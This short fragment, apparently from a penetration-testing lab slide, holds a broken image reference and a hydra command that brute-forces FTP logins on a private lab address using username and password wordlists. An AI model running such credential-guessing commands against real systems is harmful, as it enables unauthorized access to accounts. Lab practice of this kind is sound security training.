 hydra -L Desktop/BruteForce/usernames_list.txt -P
Desktop/BruteForce/passwords_list.txt
ftp://192.168.164.129